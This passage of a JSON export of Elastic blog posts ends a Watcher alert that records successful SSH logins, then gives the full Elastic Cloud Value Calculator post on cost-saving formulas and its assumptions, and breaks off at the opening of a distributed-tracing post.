/\u003e },\u003cbr /\u003e \"size\": 100,\u003cbr /\u003e \"_source\": [\u003cbr /\u003e \"destinationHostName\",\u003cbr /\u003e \"sourceAddress\",\u003cbr /\u003e \"@timestamp\"\u003cbr /\u003e ]\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e },\u003cbr /\u003e \"condition\": {\u003cbr /\u003e \"compare\": {\u003cbr /\u003e \"ctx.payload.hits.total\": {\u003cbr /\u003e \"gt\": 0\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e },\u003cbr /\u003e \"transform\": {\u003cbr /\u003e \"script\": \"return ctx.payload.hits.hits.stream().map(d -\u0026gt; ['@timestamp':d._source['@timestamp'],'sourceAddress':d._source.sourceAddress,'destinationHostName':d._source.destinationHostName]).collect(Collectors.toList());\"\u003cbr /\u003e },\u003cbr /\u003e \"actions\": {\u003cbr /\u003e \"index_payload\": {\u003cbr /\u003e \"transform\": {\u003cbr /\u003e \"script\": \"return ['_doc':ctx.payload._value];\"\u003cbr /\u003e },\u003cbr /\u003e \"index\": {\u003cbr /\u003e \"index\": \"cef-ssh-watch-results\",\u003cbr /\u003e \"doc_type\": \"watch-result\"\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e }\u003cbr /\u003e}\u003cbr /\u003e\u003c/pre\u003e\u003cp\u003eTo insert the watch, use the PUT API as described \u003ca href=\"https://www.elastic.co/guide/en/x-pack/current/watcher-api-put-watch.html\"\u003ehere\u003c/a\u003e. Alternatively, remove the date filter and execute the watch across the dataset using the \u003ca href=\"https://www.elastic.co/guide/en/x-pack/current/watcher-api-execute-watch.html#watcher-api-execute-inline-watch\"\u003einline execution API\u003c/a\u003e. This will result in an indexed document for up to 100 successful logins that exist in the dataset. Using the dashboard from earlier, we can add a table visualization populated with the latest successful remote login to each server.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://api.contentstack.io/v2/uploads/5873a705e52e8fd3503db6e6/download?uid=blt1926efa5c2fc9885\" data-sys-asset-uid=\"blt1926efa5c2fc9885\" alt=\"Screenshot 2017-01-09 14.49.55.png\"/\u003e\u003c/p\u003e\u003ch4\u003eFinal Thoughts\u003c/h4\u003e\u003cp\u003eIn our next post we will \u003ca href=\"https://www.elastic.co/blog/integrating-elasticsearch-with-arcsight-siem-part-3\"\u003elearn how to scale the architecture\u003c/a\u003e we discussed in \u003ca href=\"https://www.elastic.co/blog/integrating-elasticsearch-with-arcsight-siem-part-1\"\u003ePart 1\u003c/a\u003e\u0026nbsp;before we look at detecting and alerting on more complex\u0026nbsp;patterns with X-Pack alerting features.\u003c/p\u003e\u003cp\u003e\u003cem\u003eInteresting in learning more? Check out other posts in the Elasticsearch + ArcSight series.\u003c/em\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/blog/integrating-elasticsearch-with-arcsight-siem-part-1\"\u003e\u003cem\u003ePart 1 - How to send Common Event Format data from ArcSight to Elasticsearch\u003c/em\u003e\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/blog/integrating-elasticsearch-with-arcsight-siem-part-2\"\u003e\u003cem\u003ePart 2 - How to proactively monitor security data in Elasticsearch with X-Pack alerting features\u003c/em\u003e\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/blog/integrating-elasticsearch-with-arcsight-siem-part-3\"\u003e\u003cem\u003ePart 3 - Scaling your ArcSight and Elasticsearch\u0026nbsp;architecture\u003c/em\u003e\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/blog/integrating-elasticsearch-with-arcsight-siem-part-4\"\u003e\u003cem\u003ePart 4\u0026nbsp;-\u0026nbsp;Detecting Successful SSH Brute Force Attacks\u003c/em\u003e\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/blog/integrating-elasticsearch-with-arcsight-siem-part-5\"\u003e\u003cem\u003ePart 5\u0026nbsp;-\u0026nbsp;Detecting Unusual Process using Rules Based Alerts\u003c/em\u003e\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/blog/integrating-elasticsearch-with-arcsight-siem-part-6\"\u003e\u003cem\u003ePart 6\u0026nbsp;-\u0026nbsp;Using Machine Learning to Detect Rare (unusual) Processes on a Server\u003c/em\u003e\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cbr /\u003e\u003c/p\u003e","callout":[],"category":[{"uid":"blte5cc8450a098ce5e","_version":4,"locale":"en-us","ACL":{},"created_at":"2023-11-02T21:51:15.490Z","created_by":"blt3044324473ef223b70bc674c","key":"how-to","label_l10n":"How to","tags":[],"title":"How to","updated_at":"2024-05-10T13:44:25.495Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.353Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2019-04-01T13:19:20.718Z","created_by":"sys_blt57a423112de8a853","disclaimer":["bltf7e0361d38ceea67"],"full_bleed_image":{"uid":"bltaada3a3e24250a11","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2018-10-11T09:09:11.796Z","updated_at":"2018-10-11T09:09:11.796Z","content_type":"image/jpeg","file_size":"167536","filename":"elasticsearch-arcsight-elastic-stack-siem-full-bleed.jpg","title":"elasticsearch-arcsight-elastic-stack-siem-full-bleed.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-05-02T02:58:59.939Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltaada3a3e24250a11/5bbf133752d7ede27f815416/elasticsearch-arcsight-elastic-stack-siem-full-bleed.jpg"},"markdown_l10n":"","publish_date":"2017-01-09T17:00:00.000Z","sanity_migration_complete":false,"seo":{"seo_title_l10n":"Integrating Elasticsearch with ArcSight SIEM - Part 2","seo_description_l10n":"Learn how to create security alerts using the ElasticStack's X-Pack alerting features on ArcSight data.","canonical_tag":"","noindex":false},"tags":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[],"tags_event_type":[],"tags_industry":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blt52ff9d27b0e6ffbf","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2018-10-11T09:09:08.823Z","updated_at":"2018-10-11T09:09:08.823Z","content_type":"image/jpeg","file_size":"47634","filename":"scaled.jpg","title":"scaled.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-05-02T02:58:59.939Z","user":"blt3044324473ef223b70bc674c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt52ff9d27b0e6ffbf/5bbf1334b160bf6a367ebeb1/scaled.jpg"},"title":"Integrating Elasticsearch with ArcSight SIEM - Part 2","title_l10n":"Integrating Elasticsearch with ArcSight SIEM - Part 2","updated_at":"2024-11-06T23:44:34.192Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/integrating-elasticsearch-with-arcsight-siem-part-2","publish_details":{"time":"2024-11-06T23:44:37.979Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt756800a6c656d4b6","_version":10,"locale":"en-us","ACL":{},"abstract_l10n":"A deep dive into the Elastic Cloud Value Calculator calculations and assumptions. Use it to understand the details behind each benefit group, or leverage it to create your own version custom to your situation.","author":["blt70c76c99e0846d48"],"body_l10n":"\u003cp\u003eAs your Elastic usage increases and your use cases expand, it's important to know the benefits and cost savings that you can achieve by running Elasticsearch as a service. But since every Elasticsearch implementation can vary by use case and deployment model, it can be complicated to tackle on your own. So with that in mind, we are excited to share the \u003ca href=\"https://www.elastic.co/cloud/value-calculator\"\u003eElastic Cloud Value Calculator\u003c/a\u003e.\u003c/p\u003e\u003cp\u003eWith this calculator, you can easily estimate cost savings and increases in productivity based on infrastructure needs, efficiency factors, potential risks, and more. Then, based on your results, you'll know how Elastic Cloud creates potential efficiencies for you, or help you determine if you're already on the right track. The calculator just does the hard part of handling the variables of your specific situation.\u003c/p\u003e\u003cp\u003eOne point before we get into the details. In developing this tool we have partnered with \u003ca href=\"https://www.decisionlink.com/\"\u003eDecisionLink\u003c/a\u003e, who has\u0026nbsp;many years of experience in developing web calculators and value models. We are grateful for their expertise in defining the assumptions with us below.\u003c/p\u003e\u003cp\u003eLet's take a look at the logic and assumptions built into this tool. On to the math!\u003c/p\u003e\u003ch2\u003eReduce IT infrastructure and storage costs\u003c/h2\u003e\u003cp\u003eCost savings usually start here, as it’s quite frequently the biggest bucket of potential value. Some of the factors the calculator takes into account are:\u003c/p\u003e\u003cul\u003e\u003cli\u003eWhat instance types (and their respective costs) are you running Elastic on?\u003c/li\u003e\u003cli\u003eWhat do those instances cost annually?\u003c/li\u003e\u003cli\u003eIf you aren't on Elastic Cloud, are you using reserve or on-demand pricing?\u003c/li\u003e\u003cli\u003eIf you're running Elasticsearch in your own data center, what is the three-year amortized value of the hardware?\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eThe first situation we filter for is whether you are running Elastic in your own data center or running it self-managed on a cloud provider. Each situation has its own infrastructure cost implications, which we break down below.\u003c/p\u003e\u003ch4\u003eSelf-hosted in your own data center\u003c/h4\u003e\u003cp\u003e\u003cstrong\u003eReduce self-hosted server costs:\u003c/strong\u003e\u003c/p\u003e\u003cp\u003e# of nodes * annual cost per server (server purchase / 3 years)\u0026nbsp;* 100% reduction of future server cost\u003c/p\u003e\u003cp\u003eNote: For self-hosted servers, we assume a 1:1 ratio of server to node. If you are using larger machines that can handle multiple nodes, you’ll need to divide the annual cost of a server by the number of nodes you are running on each server in order to get the appropriate cost comparison.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eReduce server maintenance cost:\u003c/strong\u003e\u003c/p\u003e\u003cp\u003e# of nodes * 20% of annual server cost for maintenance \u0026amp; support\u0026nbsp;* 100% reduction of future server maintenance cost\u003c/p\u003e\u003cp\u003eNote: Maintenance of a server depends largely on the type of server and how old it is. Newer servers generally require less maintenance and support vs older ones (3+ years).\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eReduce data center overhead cost (heating, cooling, electric):\u003c/strong\u003e\u003c/p\u003e\u003cp\u003e# of nodes * 25% of annual server cost for infrastructure overhead\u0026nbsp;* 100% reduction of future server maintenance cost\u003c/p\u003e\u003cp\u003eFor an overview of power usage associated with servers see this \u003ca href=\"https://www.zdnet.com/article/toolkit-calculate-datacenter-server-power-usage/\"\u003eZD net article\u003c/a\u003e on the topic.\u003c/p\u003e\u003ch4\u003eSelf-hosted on another cloud provider\u003c/h4\u003e\u003cp\u003e\u003cstrong\u003eReduce cost of cloud services:\u003c/strong\u003e\u003c/p\u003e\u003cp\u003e# of nodes * annual cost per cloud virtual machine\u0026nbsp;* 100% reduction of future cloud virtual machine cost\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eReduce cost of data transfer and storage (DTS):\u003c/strong\u003e\u003c/p\u003e\u003cp\u003e# of nodes * 20% of annual cloud virtual machine cost DTS\u0026nbsp;* 100% reduction of DTS cost\u003c/p\u003e\u003ch4\u003eGeneral benefits applied in both situations\u003c/h4\u003e\u003cp\u003e\u003cstrong\u003eReduce software licensing costs:\u003c/strong\u003e\u003c/p\u003e\u003cp\u003e# of nodes * 10% annual cost per server or cloud virtual machine\u0026nbsp;* 100% reduction of future server license cost\u003c/p\u003e\u003cp\u003eNote: Assumptions\u0026nbsp;here depend on whether you are using open source Linux, a RedHat distribution of the same, or something else for your server OS. Also, please keep in mind that this will be much higher if you are already paying for an Elastic licensed tier of software (Gold, Platinum, Enterprise) so you will need to take that into account and increase this amount if you are comparing self-managed to Elastic Cloud.\u003c/p\u003e\u003ch3\u003eReduce overprovisioning cost of hardware\u003c/h3\u003e\u003cp\u003eWe run into overprovisioned hardware on a regular basis. Whether you overestimated or are just planning for worst-case scenarios, Elastic Cloud can help you get your sizing right, regardless of the risks you need to mitigate. In addition, we just launched a new \u003ca href=\"https://www.elastic.co/blog/autoscale-your-elastic-cloud-data-and-machine-learning-nodes\"\u003eautoscaling capability\u003c/a\u003e that will remove the need for you to ever have to worry about rightsizing your Elastic environment again when you use Elastic Cloud.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eReduce overprovisioning cost of hardware:\u003c/strong\u003e\u003c/p\u003e\u003cp\u003e# of nodes * annual cost per server or cloud virtual machine\u0026nbsp;* 22.5% reduction of future overprovisioning costs\u003c/p\u003e\u003cp\u003eNote: We see ranges of overprovisioning usually between 15-30% of the total infrastructure required.\u003c/p\u003e\u003ch3\u003eReduce unnecessary data duplication cost\u003c/h3\u003e\u003cp\u003eFor the large community out there who are running Elastic self-managed on our free and open or Basic tiers, many will twist their deployment in order to reduce risk of exposure of data to the wrong audience. Often, the logical way to do this is to duplicate a portion of the data in your current Elastic cluster and put that portion of data in a new, isolated cluster for a specific audience. However, this effort can be reduced or eliminated by taking advantage of security and access controls, easily configured with Elastic Cloud.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eReduce data duplication cost with access controls:\u003c/strong\u003e\u003c/p\u003e\u003cp\u003e[# of nodes * % of nodes duplicated (30% assumed without access controls)] * annual duplication cost per node (both infra and human capital costs) * 30% reduction of future duplication costs\u003c/p\u003e\u003cp\u003eNote: We assume only 30% reduction in cost here in order to be conservative and to take into account the probability of this happening in all situations. If this is occurring in your situation, you should consider this improvement factor to be 100%.\u003c/p\u003e\u003ch3\u003eSubscription-level features\u003c/h3\u003e\u003cp\u003eLastly, there are powerful features in our Enterprise tier that you only have access to as an Elastic customer, such as \u003ca href=\"https://www.elastic.co/blog/whats-new-cloud-autoscaling-cross-cluster-search-data-tiers\"\u003esearchable snapshots and data tiers\u003c/a\u003e. The cold data tier enables you to run a single node of Elastic with the replica stored in durable object storage (Amazon S3, Azure Blob Storage, or Google Cloud Storage) to reduce replication cost. So you can still search the cold node, with snappy responsiveness, but with the backup being an ultra low-cost alternative. And that’s just the beginning. We’re currently working on a searchable frozen tier that sits entirely within object storage with an even more compelling cost profile.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eReduce hardware cost with data tiering (not applied within model, but worth considering):\u003c/strong\u003e\u003c/p\u003e\u003cp\u003e# of nodes in warm data tier (assumes 50% of total nodes) * annual cost per server or cloud virtual machine * 50% reduction of future infrastructure costs through use of data tiers\u003c/p\u003e\u003ch2\u003eIT efficiency\u003c/h2\u003e\u003cp\u003eRunning and administering the Elastic Stack can take time and personnel. Deployments often start small, with little administrative overhead. But as adoption increases, so does the implementation size, and so do the demands (and expectations) of your users. We are always working to make the administration easier from within Kibana, but there is a lot to keep in mind: shards, replicas, scaling, upgrading, security, compliance, capacity, and more. These are things that aren't necessarily considered the first time a cluster is spun up.\u003c/p\u003e\u003cp\u003eGenerally speaking, a 25-node cluster of Elastic for logging or observability will require about 50% of a person’s time to manage and orchestrate, based on anecdotal evidence and discussions with the many folks here at Elastic who have done the work. So to apply some logic to that, if 50 nodes = 1 DevOps full-time employee (FTE), then 1 node = 0.02 FTEs.\u003c/p\u003e\u003cp\u003eBut with Elastic Cloud, we frequently see 70% of that operational overhead removed from our administrators’ daily lives. Now you only need to take up a smaller fraction of someone's time per node, as Elastic Cloud takes care of many of the details. The ratio becomes 200 nodes to 1 FTE.\u003c/p\u003e\u003cp\u003eIf you want a better view into how we can divide and conquer the work together, have a look through \u003ca href=\"https://www.elastic.co/cloud/shared-responsibility\"\u003eour responsibility matrix\u003c/a\u003e. The main responsibilities Elastic Cloud helps to make much easier include:\u003c/p\u003e\u003col\u003e\u003cli\u003eReducing overall DevOps automation required through predefined APIs and protocols. This broader category accounts for the lion’s share of the automation benefits to administrative teams.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eReduce IT staff through Elastic Cloud orchestration:\u003c/strong\u003e\u003cbr /\u003e# of FTEs for running Elastic self managed on a node basis * $100,000 FTE * 70% reduction in FTE time required to manage Elastic\u003cbr /\u003e\u003c/li\u003e\u003c/ol\u003e\u003col start=\"2\"\u003e\u003cli\u003eReducing time to manage upgrades by 95%.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eReduce time to manage upgrades:\u003c/strong\u003e\u003cbr /\u003eNumber of upgrades per year (assume 2X as a starting point) * $3,200 per upgrade (64 hours) * 95% reduction in time for managing upgrades\u003cbr /\u003e\u003c/li\u003e\u003c/ol\u003e\u003col start=\"3\"\u003e\u003cli\u003eReducing risk of managing critical vulnerability incidents and associated costs to near zero.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eReduce risk of critical vulnerability incidents:\u003c/strong\u003e\u003cbr /\u003e# of critical vulnerabilities per year (assumes 4) * $4,000 per critical vulnerability engineering time (80 hours) * 10% reduction in critical vulnerability incidents\u003c/li\u003e\u003c/ol\u003e\u003ch2\u003eRevenue and employee disruption risk\u003c/h2\u003e\u003cp\u003eThis value category is potentially the largest, depending on your situation. Let’s talk about what it means to your business to run a highly stable, scalable, and resilient service with Elastic central to your architecture.\u003c/p\u003e\u003ch3\u003eEmployee disruption risk reduction\u003c/h3\u003e\u003cp\u003eThis is the most common and important area of downstream user risk reduction. There are two big questions you need to consider here:\u003c/p\u003e\u003col\u003e\u003cli\u003eHow many people at your company are using Elastic today (in some form) based on your implementation?\u003c/li\u003e\u003cli\u003eWhat is the cost of employees not having access to your Elastic implementation?\u003c/li\u003e\u003c/ol\u003e\u003cp\u003eIf it’s a security- or observability-related application, this could mean that your end users lack support when there is an urgent security or downtime risk-related incident that needs to be addressed. Ask yourself:\u003c/p\u003e\u003cul\u003e\u003cli\u003eWhat is the cost per minute of disruption and downtime?\u003c/li\u003e\u003cli\u003eWill a single failure cause a domino effect of failures?\u003c/li\u003e\u003cli\u003eIf there's an outage, will the observability solution also fail?\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eAnd maybe most importantly: How forgiving will stakeholders be when preventable infrastructure issues cause business outages?\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eImprove end-user productivity through reduced risk of disruptions:\u003c/strong\u003e\u003c/p\u003e\u003cp\u003e# of employee end users of the solution * $100,000 per FTE * 1% improvement in end user productivity\u003c/p\u003e\u003cp\u003eNote: This improvement factor assumption means that your end users would experience 1% less downtime due to solution disruption. We generally see higher downtime for internal employee-facing applications, and as a result chose this improvement factor. Keep in mind that your uptime improvement should be based on your current uptime service-level agreement (SLA).\u003c/p\u003e\u003ch3\u003eRevenue and service risk\u003c/h3\u003e\u003cp\u003eThis calculation takes into account the risks associated with a customer-facing service you are running on Elastic. What is the risk of an outage associated with that service? Is there potential revenue at risk, and if so, how much?\u003c/p\u003e\u003cp\u003eThese are all good things to have a handle on, and we've made some simple assumptions for you if you choose this situation. Keep in mind that we generally apply this situation, conservatively, towards consumer-facing search use cases. For example, what would it mean if you are a retailer and your search stops working, and what is the cost of that possible outage? These are all risks that need to be considered and mitigated.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eReduce risk of lost revenue due to unplanned downtime:\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eAnnual number of downtime hours (assume 44, or 99.5% uptime) * $25,000 per downtime hour * 90% reduction in downtime hours\u003c/p\u003e\u003cp\u003eNote:\u0026nbsp;This improvement factor assumes an increase from 99.5% uptime to 99.95% uptime, an improvement of 90% as a starting point.\u003c/p\u003e\u003ch3\u003e\u003cstrong\u003eReduced risk of SLA violation\u003c/strong\u003e\u003c/h3\u003e\u003cp\u003eThis particular calculation is equally specific as the last one. The assumption is that you have embedded search or a related intelligence use case into a business customer-facing application. What’s the risk of your application experiencing instability that we can help you mitigate? And if your service-related search or lookup capability is down, will your end users claim they are experiencing an SLA violation? Anyone who's worked on a support contract knows how important these considerations are.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eReduce risk of SLA violation:\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eAnnual SLA penalty events (we assume 1 to start) * [# of customers impacted by an SLA penalty event * average annual revenue per business customer * % of business customer revenue refunded due to penalty event (15% seeded)] * 20% reduction SLA penalty risk\u003c/p\u003e\u003ch2\u003eSecurity, risk, and compliance\u003c/h2\u003e\u003cp\u003eFor these calculations, we don’t expose any inputs. Generally, this is an acknowledgement of the risk associated with running Elastic without the right security and compliance protocols in place. There is a very good reason to include these benefit calculations, even if your individual risk is marginally low. One must accept the fact that, without the right security setup — which comes standard with Elastic Cloud — Elastic users incur risk of collecting data and exposing that data. Sure, it can be cool to “move fast and break things,” but it isn’t sustainable in the long term when you take into account security and compliance concerns.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eReduce cost of creating compliant solutions:\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eNumber of compliant solutions required (assumes 1) * cost per compliance solution (assumes $25,000) * 100% reduction in cost of creating and maintaining a compliance solution\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eReduce risk of data breach through use of access controls:\u003c/strong\u003e\u003c/p\u003e\u003cp\u003e[Risk of data breach in scope 1.2% (24% risk of data breach caused by human error: IBM research) * 5% chance of data breach associated with Elastic (vs other datastores)] * average cost per data breach (used industry benchmark from IBM of $8.1M) * 95% reduction in risk of data breach through use of access controls\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eReduce risk of downtime for regulated services:\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eDowntime instances leading to regulatory violations (assumes 1) * average fine for regulated services (assumes $10,000) * 90% reduction in downtime\u003c/p\u003e\u003cp\u003eThese assumptions are similar to the reduced risk of downtime noted in the revenue and employee disruption risk section above.\u003c/p\u003e\u003ch2\u003eFind out how much you can save or gain\u003c/h2\u003e\u003cp\u003eNow that you know how all these calculations work, we encourage you to try the \u003ca href=\"https://www.elastic.co/cloud/value-calculator\"\u003eElastic Cloud Value Calculator\u003c/a\u003e yourself. When you download the output file from our value calculator, keep in mind that we include not only the one-year benefit results, but also the three-year results. We also assume 10% year-over-year growth with these value calculations. Generally speaking, our users and customers see quite a bit more growth than this annually, so we believe this is a conservative estimate of your growth potential.\u003c/p\u003e\u003cp\u003eFinally, a few parting thoughts:\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cstrong\u003eExperiment with the calculator.\u003c/strong\u003e Play around with the factors and numbers to develop a more custom business case tailored to your needs.\u003c/li\u003e\u003cli\u003e\u003cstrong\u003eTake the numbers further.\u003c/strong\u003e There are downstream impacts from the benefit calculations that you can explore outside of the calculator. Some of these are specific to your needs and can't be added to a standardized tool.\u003c/li\u003e\u003cli\u003e\u003cstrong\u003eHelp us make the calculator better. \u003c/strong\u003eGive us feedback on how to improve it to represent the value you accrue with your use of Elastic Cloud. If at any point you have feedback on this tool, please email \u003ca href=\"mailto:value-calculator@elastic.co\"\u003evalue-calculator@elastic.co\u003c/a\u003e.\u003c/li\u003e\u003c/ul\u003e","callout":[],"category":[{"_version":5,"locale":"en-us","uid":"blt0c9f31df4f2a7a2b","ACL":{},"created_at":"2018-08-27T12:32:48.561Z","created_by":"sys_blt57a423112de8a853","key":"company-news","label_l10n":"News","tags":[],"title":"News","updated_at":"2024-05-10T13:44:22.885Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-29T20:00:07.956Z","user":"blt27204bf9f7abb7fd"}}],"created_at":"2021-03-11T15:57:00.314Z","created_by":"bltf6ab93733e4e3a73","disclaimer":[],"full_bleed_image":{"_version":2,"is_dir":false,"uid":"bltf40a9f5043e57593","ACL":{},"content_type":"image/jpeg","created_at":"2020-03-23T14:06:21.568Z","created_by":"bltea6cbb86fea188be","description":"","file_size":"161073","filename":"blog-banner-magnifying-glass-money-bag.jpg","parent_uid":null,"tags":[],"title":"blog-banner-magnifying-glass-money-bag.jpg","updated_at":"2020-11-25T19:06:55.518Z","updated_by":"bltf6ab93733e4e3a73","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-11-25T19:07:08.587Z","user":"bltf6ab93733e4e3a73"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf40a9f5043e57593/5fbeab4f72a3526f28dbf39c/blog-banner-magnifying-glass-money-bag.jpg"},"markdown_l10n":"","publish_date":"2021-03-15T19:00:00.000Z","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"A deep dive into the Elastic Cloud Value Calculator calculations and assumptions. Use it to understand the details behind each benefit group, or leverage it to create your own version custom to your situation.","noindex":false,"canonical_tag":""},"tags":[],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[],"tags_event_type":[],"tags_industry":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[{"title":"Optimizing","label_l10n":"Optimizing","keyword":"optimizing","hidden_value":true,"tags":[],"locale":"en-us","uid":"blt7731091cfa6e23e8","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:40:15.070Z","updated_at":"2020-06-17T03:40:15.070Z","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:40:15.069Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-01-07T18:03:51.089Z","user":"blt36e890d06c5ec32c"}}],"tags_use_case":[],"thumbnail_image":{"_version":2,"is_dir":false,"uid":"bltd81686b4eca90556","ACL":{},"content_type":"image/jpeg","created_at":"2020-03-23T14:06:14.538Z","created_by":"bltea6cbb86fea188be","description":"","file_size":"101447","filename":"blog-thumb-magnifying-glass-money-bag.jpg","parent_uid":null,"tags":[],"title":"blog-thumb-magnifying-glass-money-bag.jpg","updated_at":"2020-11-25T19:07:08.917Z","updated_by":"bltf6ab93733e4e3a73","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-11-25T19:07:23.542Z","user":"bltf6ab93733e4e3a73"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltd81686b4eca90556/5fbeab5c4a4abb73ff7a15f1/blog-thumb-magnifying-glass-money-bag.jpg"},"title":"Elastic Cloud Value Calculator: Understand the business value of Elastic Cloud","title_l10n":"Elastic Cloud Value Calculator: Understand the business value of Elastic Cloud","updated_at":"2024-10-28T21:11:52.534Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/elastic-cloud-value-calculator-understand-the-economics-of-adopting-elastic-cloud","publish_details":{"time":"2024-10-28T21:11:56.979Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt728b13a654ab2609","_version":7,"locale":"en-us","ACL":{},"abstract_l10n":"","author":["blt54cbb3c8904457dd"],"body_l10n":"\u003ch2\u003eThe World of Microservices\u003c/h2\u003e\u003cp\u003eEnterprises are increasingly adopting microservice architectures. They are developing and deploying more microservices everyday. Often, these services are developed in different programming languages, deployed into separate runtime containers, and managed by different teams and organizations. Large enterprises like Twitter can have tens of thousands of microservices, all working together to achieve their business goals. As they discussed \u003ca href=\"https://blog.twitter.com/engineering/en_us/a/2013/observability-at-twitter.html\"\u003ein this Twitter blog post\u003c/a\u003e, visibility into the health and performance of the diverse service topology is extremely important for them to be able to quickly determine the root cause of issues, as well as increasing Twitter’s overall reliability and efficiency.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf0ee6529c2de5c59/5c98d620026179ca592ee24d/blog-opentracing-elastic-apm-1.png\" data-sys-asset-uid=\"bltf0ee6529c2de5c59\" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003cp\u003eThis is where \u003cem\u003e\u003cstrong\u003eDistributed Tracing\u003c/strong\u003e\u003c/em\u003e can really help. Distributed Tracing helps with two fundamental challenges faced by microservices:\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cstrong\u003eLatency tracking\u003c/strong\u003e\u003cbr /\u003eOne user request or transaction can travel through many different services in different runtime environments. Understanding the latency of each of these services for a particular request is critical to the understanding of the overall performance characteristics of the system as a whole, and provides valuable insight for possible improvements.\u003c/li\u003e\u003cli\u003e\u003cstrong\u003eRoot cause analysis\u003c/strong\u003e\u003cbr /\u003eRoot cause analysis is even more challenging for applications that build on top of large ecosystems of microservices. Anything can go wrong with any of the services at any time. Distributed tracing is of crucial importance when debugging issues in such a system.\u003c/li\u003e\u003c/ol\u003e\u003cp\u003eTake a step back, \u003cem\u003e\u003cstrong\u003etracing\u003c/strong\u003e\u003c/em\u003e is only one piece of the puzzles of the \u003ca href=\"/blog/observability-with-the-elastic-stack\"\u003eThree Pillars of Observability\u003c/a\u003e - Logging, Metrics and Tracing. As we will discuss briefly, Elastic Stack is a unified platform for all three pillars of observability. When logs, metrics, and \u003ca href=\"https://www.elastic.co/observability/application-performance-monitoring\" target=\"_self\"\u003eAPM\u003c/a\u003e data are stored in the same repository, analyzed, and correlated together, you gain the most context-rich insight into your business applications and systems. In this blog, we will solely focus on the tracing aspect.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltd249957e822769f9/5c98d61beb3c40e859703c1a/blog-opentracing-elastic-apm-2.png\" data-sys-asset-uid=\"bltd249957e822769f9\" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003ch2\u003eDistributed Tracing with Elastic 